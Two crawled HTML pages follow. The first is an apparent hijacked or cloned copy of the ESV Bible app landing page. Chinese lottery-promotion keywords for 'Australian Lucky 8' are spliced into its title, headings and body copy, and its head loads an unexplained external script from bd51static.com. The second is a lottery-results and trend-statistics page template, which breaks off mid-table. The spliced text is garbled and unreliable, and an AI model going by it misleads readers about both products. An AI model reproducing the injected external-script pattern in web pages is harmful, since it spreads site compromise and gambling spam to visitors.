

--- FILE ---
content_type: text/html
request_url: http://www.micahprays.org/
body_size: 4830
content:
<!DOCTYPE html>
<html lang="en">
  
<head>
    
  <title>ESV 澳洲福彩幸运8官网-官方最新开奖结果-手机168体彩APP-全国直播统一开奖-免费预测下载</title>
  <meta name="description" content="澳洲福彩幸运8官网/官方最新开奖结果,手机168体彩APP, 全国直播统一开奖,免费预测下载,澳洲幸运8官网开奖结果历史,澳洲幸运8最新开奖结果查询今天,澳洲幸运8开奖直播官方网站下载,澳洲幸运8开奖官网直播手机版,澳洲幸运8开奖官网结果app168,澳洲幸运8开奖结果一,澳洲幸运8全国统一开奖,澳洲幸运8开奖结果官网预测最新,澳洲幸运8番摊开奖号码,澳州幸运8,澳洲幸运8开奖结果,澳洲幸运8开奖结果官网网站,澳洲幸运8官网开奖结果历史,澳洲幸运8开奖号码结果查询,澳洲幸运8计划精准人工计划软件,澳洲幸运8开奖结果官网最新,澳洲幸运8官方网开奖号码,澳洲幸运8彩票官网.">


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="apple-itunes-app" content="app-id=361797273">

    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:site" content="@澳洲幸运8"/>
    <meta name="twitter:image" content="png/logo-twitter.6877ff184cb8.png"/>

    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="澳洲幸运8"/>
    <meta property="og:image" content="png/logo-facebook.dbab05d37e79.png"/>
    <meta property="og:image:width" content="600"/>
    <meta property="og:image:height" content="530"/>

    


    <link rel="apple-touch-icon" href="png/apple-touch-icon.a1ed3d10db96.png">
    <link rel="shortcut icon" href="https://dch8lckz6x8ar.cloudfront.net/static/img/favicon.7e14cbe1912e.ico" type="image/x-icon">

    <link rel="stylesheet" href="css/output.66df30908cad.css" type="text/css">

    
    

    
  <script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head>
  <body class="two-columns theme-white font-size-medium line-spacing-medium">
    
  <div class="landing-container">
    <div class="landing-banner">
      <video playsinline autoplay muted loop poster="#" class="video">
        <source src="" type="video/mp4">
      </video>
      <div class="banner-content">
        <h1>Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 the 澳洲福彩幸运8官网-官方最新开奖结果-手机168体彩APP-全国直播统一开奖-免费预测下载 Online</h1>
        <a class="button" href="index-2.html">Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 Now</a>
      </div>
      <nav class="top-nav">
        <a href="index.html"><img src="https://dch8lckz6x8ar.cloudfront.net/static/img/logo.15c3f5a870ee.svg" height="30" width="33" alt="澳洲8官网开奖网址 logo"></a>
        <a href="index-3.html">Sign In</a>
      </nav>
    </div>

    <div class="landing-features">
      <div class="feature-row simple">
        <div class="feature-image apps">
          <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/apps.38cf400ebd94.webp">
        </div>
        <div class="feature-copy">
          <div class="landing-copy-title"><strong>Download For Free</strong></div>
          <div class="landing-copy-subtitle"><strong>The 168澳洲幸运8开奖结果官网网站 App</strong></div>
          <div class="landing-copy serif">
            A perfect portable Scripture reading tool, the 澳洲8官网开奖网址 mobile app offers
            numerous study and audio features making it the best possible Bible
            reading experience for your phone or tablet. Now available to
            download and use for free.
          </div>
          <div class="app-store-badges">
            <a href="https://apps.apple.com/us/app/esv-bible/id361797273"><img src="https://dch8lckz6x8ar.cloudfront.net/static/img/apple-app-store.9110a729fd32.svg"></a>
            <a href="https://play.google.com/store/apps/details?id=com.subsplash.esv&amp;gl=US"><img src="https://dch8lckz6x8ar.cloudfront.net/static/img/google-play.eaf354911b0e.svg"></a>
          </div>
        </div>
      </div>

      <div class="feature-row grid">
        <div class="landing-copy-title center"><strong>Gain Biblical Insight With</strong></div>
        <div class="landing-copy-subtitle center serif"><em>Robust 168澳洲幸运8正规官网开奖结果 Study Tools</em></div>
        <div class="feature-grid">
          <div class="feature-image library">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/library.d25d626efb9a.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>A Growing Library</strong></div>
            <div class="landing-copy serif">
              A subscription provides access to multiple study Bibles and
              commentaries, including the 澳洲8官网开奖网址 Expository Commentary series, the
              Preaching the Word Commentary series, and more, offering numerous
              resources for varying study needs.
            </div>
            <div class="landing-copy-link">
              <a href="index-4.html"><strong>Learn more about study tools &rsaquo;</strong></a>
            </div>
          </div>
          <div class="feature-image language-tools">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/language-tools.1c495e32f837.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Language Tools</strong></div>
            <div class="landing-copy serif">
              Gain a deeper understanding of God's Word by studying Scripture in
              its original language with robust Greek and Hebrew language tools.
              Available exclusively online, these contextual and lexical details
              provide necessary information for in-depth word studies.
            </div>
          </div>
        </div>
      </div>

      <div class="feature-row-group">
        <div>
          <div class="landing-copy-title center"><strong>Meditate on God's Word With</strong></div>
          <div class="landing-copy-subtitle center serif"><em>Immersive Audio Features</em></div>
        </div>

        <div class="feature-row simple reverse">
          <div class="feature-voices">
            <div class="feature-image audio">
              <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/kristyn-getty.2d1d57872443.webp">
              <div>
                <small><strong>Kristyn Getty</strong></small>
                <a class="play-sample-circle-icon medium icon" data-sample-url="https://dch8lckz6x8ar.cloudfront.net/voices/samples/Getty_-_43001.mp3" href="#"></a>
              </div>
            </div>
            <div class="feature-image audio">
              <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/ray-ortlund.d7272980f75f.webp">
              <div>
                <small><strong>Ray Ortlund</strong></small>
                <a class="play-sample-circle-icon medium icon" data-sample-url="https://dch8lckz6x8ar.cloudfront.net/voices/samples/Ortlund_-_43001.mp3" href="#"></a>
              </div>
            </div>
            <div class="feature-image audio">
              <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/michael-reeves.f517e990d7dc.webp">
              <div>
                <small><strong>Michael Reeves</strong></small>
                <a class="play-sample-circle-icon medium icon" data-sample-url="https://dch8lckz6x8ar.cloudfront.net/voices/samples/Reeves_-_43001.mp3" href="#"></a>
              </div>
            </div>
            <div class="feature-image audio">
              <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/jackie-hill-perry.d8a3965415a2.webp">
              <div>
                <small><strong>Jackie Hill Perry</strong></small>
                <a class="play-sample-circle-icon medium icon" data-sample-url="https://dch8lckz6x8ar.cloudfront.net/voices/samples/Perry_-_43001.mp3" href="#"></a>
              </div>
            </div>
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Engaging Narrators</strong></div>
            <div class="landing-copy serif">
              Listen to the entire 168澳洲幸运8开奖结果官网网站 Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 by acclaimed Christian artists,
              pastors, and 168澳洲幸运8正规官网开奖结果 teachers including Kristyn Getty, Ray Ortlund,
              Jackie Hill Perry, Michael Reeves, and more. New voices coming soon!
            </div>
          </div>
        </div>

        <div class="feature-row simple">
          <div class="feature-image music">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/music.9666531dc962.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Customizable Background Music</strong></div>
            <div class="landing-copy serif">
              A diverse selection of musical styles, genres, and instrumental
              tracks from well-known Christian artists like Josh Garrels, Antoine
              Bradford, and many more, will help you meditate on God's Word as
              you Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 or listen to Scripture. Individual volume controls allow
              you to adjust the music and 168澳洲幸运8正规官网开奖结果 audio separately.
            </div>
          </div>
        </div>

        <div class="feature-row simple reverse">
          <div class="feature-image playlists">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/playlists.c928f15a705b.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Thoughtful Playlists</strong></div>
            <div class="landing-copy serif">
              Feeling stressed, tired, or hungry for God's Word? Interested in
              diving into a particular biblical theme, doctrine, or topic related
              to the Christian life? Dozens of playlists offer a collection of
              thematic verses to guide you through a particular mood, topic, or
              season.
            </div>
            <div class="landing-copy-link">
              <a href="index-5.html"><strong>Learn more about the 澳洲8官网开奖网址 audio experience &rsaquo;</strong></a>
            </div>
          </div>
        </div>
      </div>

      <div class="feature-row grid">
        <div class="landing-copy-title center"><strong>Engage With Scripture Through</strong></div>
        <div class="landing-copy-subtitle center serif"><em>Reading Plans &amp; Text Tools</em></div>
        <div class="feature-grid">
          <div class="feature-image plans">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/plans.06572bc8e36a.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Curated Reading Plans</strong></div>
            <div class="landing-copy serif">
              Develop a habit of spending time in God's Word with these
              carefully crafted 168澳洲幸运8正规官网开奖结果 reading plans. With varying lengths,
              topics, and styles, multiple reading plan options make it easy to
              choose one that fits your lifestyle and reading goals.
            </div>
            <div class="landing-copy-link">
              <a href="index-6.html"><strong>Learn more &rsaquo;</strong></a>
            </div>
          </div>
          <div class="feature-image annotations">
            <img class="left" src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/annotations.96ee79100947.webp">
          </div>
          <div class="feature-copy">
            <div class="landing-copy-subtitle"><strong>Convenient Note-taking Tools</strong></div>
            <div class="landing-copy serif">
              Easily take personal notes alongside Scripture, highlight and
              bookmark key verses, and save favorite passages with the
              user-friendly 澳洲8官网开奖网址 note-taking tools.
            </div>
          </div>
        </div>
      </div>
    </div>

    <img class="landing-image full-width left"src="https://dch8lckz6x8ar.cloudfront.net/static/img/landing-page/subscribe.3dfe1e6e2f8a.webp">

    <div class="landing-subscribe">
      <div class="landing-copy-subtitle center serif"><em>Get Started</em></div>
      <div class="landing-subscribe-grid">
          <div class="landing-copy-subtitle"><strong>Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 Now</strong></div>
          <div class="landing-copy serif">
            Freely access the 168澳洲幸运8开奖结果官网网站 text and explore all of the robust
            features available for deepening your engagement with God's word.
          </div>
          <div>
            <a class="button" href="index-2.html">Read 澳洲幸运8开奖官网开奖-168澳洲幸运8官网开奖结果查询 Now</a>
          </div>
          <div class="landing-copy-subtitle"><strong>Create a Free Account</strong></div>
          <div class="landing-copy serif">
            A free account allows you to take notes, enjoy reading plans, sync
            your readings across devices, and more.
          </div>
          <div>
            <a class="button" href="index-7.html">Create Account</a>
          </div>
          <div class="landing-copy-subtitle"><strong>Become a Subscriber</strong></div>
          <div class="landing-copy serif">
            Enjoy access to multiple commentaries, study Bibles, 168澳洲幸运8正规官网开奖结果 narrators,
            playlists, and background music.
          </div>
          <div>
            <a class="button" href="index-8.html">Subscribe</a>
          </div>
      </div>
    </div>

    <div class="landing-footer">
      <footer class="general-footer main-footer">
  <p class="left"><strong>&copy; 2001 &ndash; 2025 <a href="http://micahprays.org/">micahprays.org - 澳洲福彩幸运8官网-官方最新开奖结果-手机168体彩APP-全国直播统一开奖-免费预测下载.</a></strong></p>
  <nav class="right">
    <ul>
      

      <li><strong><a href="index-9.html">About</a></strong></li>
      <li><strong><a href="index-10.html">Developer Resources</a></strong></li>
      <li><strong><a href="index-11.html">Help</a></strong></li>
      <li><strong><a href="#" class="chat">Live Chat</a></strong></li>
    </ul>
  </nav>
</footer>

    </div>
  </div>


    <script type="text/javascript">
      var USER_KEY = 'unauthed';
      var SETTINGS_JSON = {"audio_master_volume": 100, "audio_music": "no-music", "audio_music_volume": 24, "audio_speed": 1, "audio_voice": "david-cochran-heath", "audio_voice_volume": 100, "book_illustrations": true, "column_layout": "two-columns", "copy_modal_headings": true, "copy_modal_verse_numbers": true, "copy_modal_footnotes": false, "copy_modal_crossrefs": false, "font_size": "medium", "greek_tools_source": "grc-esv", "greek_tools_form_translit": false, "greek_tools_lemma": false, "greek_tools_parse_code": false, "greek_tools_lemma_translit": false, "greek_tools_strong": false, "hebrew_tools_source": "hbo-esv", "hebrew_tools_gloss": true, "hebrew_tools_lemma": false, "hebrew_tools_lemma_translit": false, "hebrew_tools_parse_code": false, "hebrew_tools_segments": false, "hebrew_tools_surface_form_translit": false, "hebrew_tools_word_transliteration": false, "infinite_scroll": true, "justified_text": false, "line_spacing": "medium", "one_verse_per_line": false, "serif_font": true, "show_woc": false, "show_headings": true, "show_crossrefs": true, "show_footnotes": true, "show_highlights": true, "show_notes": true, "show_verse_numbers": true, "thgnt_source": "gnt-esv", "thgnt_form_translit": false, "thgnt_lemma": false, "thgnt_parse_code": false, "thgnt_lemma_translit": false, "thgnt_strong": false, "text_follows_audio": true, "tour_seen": false, "zephyr_theme": "white"};
    </script>

    <script src="js/output.6456c2c3d01f.js"></script>

    

    <script type="text/javascript">
      
    </script>



    
      <link rel="stylesheet" type="text/css" href="css/16546.css">
    
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/aozxy8/index.html
body_size: 9016
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<title>澳洲幸运8-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/kuaileshifen.css" />
		<script type="text/javascript" src="../../js/lib/jquery-1.9.1.js"></script>
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="kuailsfBtn_plok" class="displayblock" style="display: none;" class="wanfsm"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="sscli">
							<li>03</li>
							<li>01</li>
							<li>05</li>
							<li>06</li>
							<li>04</li>
							<li>04</li>
							<li>04</li>
							<li>04</li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li>虎</li>
							<li>虎</li>
							<li>虎</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">总和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">单</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
							<input type="hidden" id="nextIssue" />
							<input type="hidden" class="drawTime" />
							<input type="hidden" id="sumNum" />
							<input type="hidden" id="sumSingleDouble" />
							<input type="hidden" id="sumBigSmall" />
							<input type="hidden" id="preDrawIssue" />
							<input type="hidden" id="drawTime" />
						</div>
						<div class="flexr margtp78" id="timebox">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_fen">
						<div class="headTitle headTitle_show">
							<div id="kaijianghm" class="checkedbl"><span style="float: left;margin-left: 0.1rem;">开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="liangmtj"><span>两面统计<i></i></span></button>
							<button id="meiricltj"><span>每日长龙统计<i></i></span></button>
							<button id="luzhufx"><span>路珠分析<i></i></span></button>
							<button id="zonghelzfen"><span>总和路珠<i></i></span></button>
							<button id="zongfabailz"><span>中发白路珠<i></i></span></button>
							<button id="haomalzfen"><span>号码路珠<i></i></span></button>
							<button id="danshuangdaxiaols"><span>单双大小历史<i></i></span></button>
							<button id="jibenzsfen"><span>基本走势<i></i></span></button>
							<button id="heshudanshuanglz"><span>合数单双路珠<i></i></span></button>
							<button id="weishudaxiaolz"><span>尾数大小路珠<i></i></span></button>
							<button id="longhulzfen"><span>龙虎路珠<i></i></span></button>
							<button id="danshuangdaxiaolz"><span>单双大小路珠<i></i></span></button>
							<button id="jinrihaomatj"><span>今日号码统计<i></i></span></button>
							<button id="dongxinanbei"><span>东西南北<i></i></span></button>
							<button id="daxiaozsfen"><span>大小走势<i></i></span></button>
							<button id="danshuangzsfen"><span>单双走势<i></i></span></button>
							<button id="lishihaomatj"><span style="margin-right: 0.5rem;">历史号码统计<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="liangmtj"><span>两面统计<i></i></span></button>
							<button class="item" id="meiricltj"><span>每日长龙统计<i></i></span></button>
							<button class="item" id="luzhufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="zonghelzfen"><span>总和路珠<i></i></span></button>
							<button class="item" id="zongfabailz"><span>中发白路珠<i></i></span></button>
							<button class="item" id="haomalzfen"><span>号码路珠<i></i></span></button>
							<button class="item" id="danshuangdaxiaols"><span>单双大小历史<i></i></span></button>
							<button class="item" id="jibenzsfen"><span>基本走势<i></i></span></button>
							<button class="item" id="heshudanshuanglz"><span>合数单双路珠<i></i></span></button>
							<button class="item" id="weishudaxiaolz"><span>尾数大小路珠<i></i></span></button>
							<button class="item" id="longhulzfen"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="danshuangdaxiaolz"><span>单双大小路珠<i></i></span></button>
							<button class="item" id="jinrihaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="dongxinanbei"><span>东西南北<i></i></span></button>
							<button class="item" id="daxiaozsfen"><span>大小走势<i></i></span></button>
							<button class="item" id="danshuangzsfen"><span>单双走势<i></i></span></button>
							<button class="item" id="lishihaomatj"><span style="margin-right: 0.5rem;">历史号码统计<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">总和/形态</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<!-- 双面统计 -->
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<!-- 长龙统计 -->
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<!-- 号码分布 -->
					<div class="drawCodebox haomafb displaynone">
						<div id="numberbtn">
							<div class="linebox">
								<div class="numbtn margbt0">
									<ul>
										<li>01</li>
										<li>02</li>
										<li>03</li>
										<li>04</li>
										<li>05</li>
										<li>06</li>
										<li>07</li>
										<li>08</li>
										<li>09</li>
										<li>10</li>
									</ul>
								</div>
							</div>
							<div class="linebox">
								<div class="numbtn">
									<ul>
										<li>11</li>
										<li>12</li>
										<li>13</li>
										<li>14</li>
										<li>15</li>
										<li>16</li>
										<li>17</li>
										<li>18</li>
										<li>19</li>
										<li>20</li>
									</ul>
								</div>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>
					<!-- 两面统计 -->
					<div class="drawCodebox liangmtj displaynone">
						<div class="minciListpl" id="liangList">
							<div id="limianBox">
								<ul>
									<li class="minciLiAct">第一球<i>0</i></li>
									<li>第二球<i>1</i></li>
									<li>第三球<i>2</i></li>
									<li>第四球<i>3</i></li>
									<li>第五球<i>4</i></li>
									<li>第六球<i>5</i></li>
									<li>第七球<i>6</i></li>
									<li>第八球<i>7</i></li>
								</ul>
							</div>
							<div id="tableliBox">
								<table border="0" cellspacing="1" cellpadding="1" id="liangmian_lisy">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="mian0">
										<tr></tr>
										<tr></tr>
										<tr></tr>
										<tr></tr>
										<tr></tr>
										<tr></tr>
										<tr></tr>
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>
					<!-- 每日长龙统计 -->
					<div class="drawCodebox meiricltj displaynone">
						<div id="meiri_tj">
							<ul>
								<li id="dancl" class="meiriLiAct">单长龙<i>1</i></li>
								<li id="shuangcl">双长龙<i>2</i></li>
								<li id="dacl">大长龙<i>3</i></li>
								<li id="xiaocl">小长龙<i>4</i></li>
								<li id="longcl">龙长龙<i>5</i></li>
								<li id="hucl">虎长龙<i>6</i></li>
								<li id="weidacl">尾大长龙<i>7</i></li>
								<li id="weixiaocl">尾小长龙<i>8</i></li>
								<li id="hedancl">合单长龙<i>9</i></li>
								<li id="heshuangcl">合双长龙<i>10</i></li>
							</ul>
						</div>
						<div class="xaint"></div>
						<div id="yiziu">
							<p>
								<span class="meiri_qius">第一球</span>
							</p>
						</div>
						<div id="meiri_table">
							<table border='0' cellspacing='1' cellpadding='1' id='table_meiri'>
								<thead></thead>
								<tbody class="shuju" id="shujuln"></tbody>
							</table>
						</div>
					</div>
					<!--路珠分析-->
					<div class="drawCodebox luzhufx displaynone">
						<div class="Pattern">
							<span class="zonghums zong checkspan">综合模式</span>
							<span class="danxuanms dan">单选模式</span>
							<span class="lmms pattern_top liang">两面模式</span>
						</div>
						<div class="xaint"></div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>
					<!--总和路珠-->
					<div class="drawCodebox zonghelzfen displaynone">
						<div class="xaipl"></div>
						<div class="cheDate">
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>
					<!-- 中发白路珠 -->
					<div class="drawCodebox zongfabailz displaynone">
						<div class="cheDate">
							<span class="zhongfabai_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="zhongbaifalz" class="lz_content"></div>
					</div>
					<!-- 号码路珠  -->
					<div class="drawCodebox haomalzfen displaynone">
						<p id="quanxuan">
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<div class="lineboxpl">
							<div class="haoma_pol option_box">
								<ul id="haomalzmfen">
									<li value="hm0" class="spl kuaisanct">1</li>
									<li value="hm1" class="spl kuaisanct">2</li>
									<li value="hm2" class="spl kuaisanct">3</li>
									<li value="hm3" class="spl kuaisanct">4</li>
									<li value="hm4" class="spl kuaisanct">5</li>
									<li value="hm5" class="spl kuaisanct">6</li>
									<li value="hm6" class="spl kuaisanct">7</li>
									<li value="hm7" class="spl kuaisanct">8</li>
									<li value="hm8" class="spl kuaisanct">9</li>
									<li value="hm9" class="spl kuaisanct">10</li>
									<li value="hm10" class="spl kuaisanct">11</li>
									<li value="hm11" class="spl kuaisanct">12</li>
									<li value="hm12" class="spl kuaisanct">13</li>
									<li value="hm13" class="spl kuaisanct">14</li>
									<li value="hm14" class="spl kuaisanct">15</li>
									<li value="hm15" class="spl kuaisanct">16</li>
									<li value="hm16" class="spl kuaisanct">17</li>
									<li value="hm17" class="spl kuaisanct">18</li>
									<li value="hm18" class="spl kuaisanct">19</li>
									<li value="hm19" class="spl kuaisanct">20</li>
								</ul>
							</div>
						</div>
						<div class="cheDate">
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content" style="display: block;"></div>
					</div>
					<!--单双大小历史-->
					<div class="drawCodebox danshuangdaxiaols displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">单个查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">第一球<i>0</i></li>
									<li>第二球<i>1</i></li>
									<li>第三球<i>2</i></li>
									<li>第四球<i>3</i></li>
									<li>第五球<i>4</i></li>
									<li>第六球<i>5</i></li>
									<li>第七球<i>6</i></li>
									<li>第八球<i>7</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>第一球</th>
											<th>第二球</th>
											<th>第三球</th>
											<th>第四球</th>
											<th>第五球</th>
											<th>第六球</th>
											<th>第七球</th>
											<th>第八球</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody7" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>
					<!-- 基本走势 -->
					<div class="drawCodebox jibenzsfen displaynone" style="display: none;">
						<div class="jibenpl">
							<p class="zongfen_noe checkspan">总分</p>
							<p class="haomafb_top">号码分布</p>
						</div>
						<div class="dingweizsbgcls" style="display:block"> </div>
						<div class="divtitile_noe">
							<p>
								<span class="daxaioyelp">今天</span>
								<span class="yixuan">筛选</span>
							</p>
							<a class="lookshjtjda" href="#">查看数据统计</a>
						</div>
						<div id="jibenzsfenBox">
							<table border='0' cellspacing='1' cellpadding='1' id='table_jiben'></table>
							<!--<div class="lomoredivpl hzzs_zslodiv" data-text="0" style="display: block;">
								<span id="hzzs_zslo_left" class="prevlol">&larr;</span>
								<span id="hzzs_zslo_right" class="nextlot">&rarr;</span>
							</div>-->
							<div class="lomorediv jbzslodiv" data-text="0">
								<span id="jbzslo_left" class="prevlo">&larr;</span>
								<span id="jbzslo_right" class="nextlo">&rarr;</span>
							</div>
						</div>
						<div id="chartbottom">
							<table></table>
						</div>
						<div id="jibenzsfentop" class="displaynone" style="display: none;">
							<div class="table_conBox_hzzs" id="waitBox">
								<div class="leftDate">
									<table id="table_jibennot" border="0" cellspacing="1" cellpadding="10">
										<thead>
											<tr>
												<th rowspan="2">期数</th>
											</tr>
										</thead>
										<tbody></tbody>
									</table>
								</div>
								<div class="rightDate">
									<table id="table_jibentop" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th colspan="31" class="xiangyou">1--20分布 <span>（左右滑动查看）</span></th>
											</tr>
											<tr>
												<th>01</th>
												<th>02</th>
												<th>03</th>
												<th>04</th>
												<th>05</th>
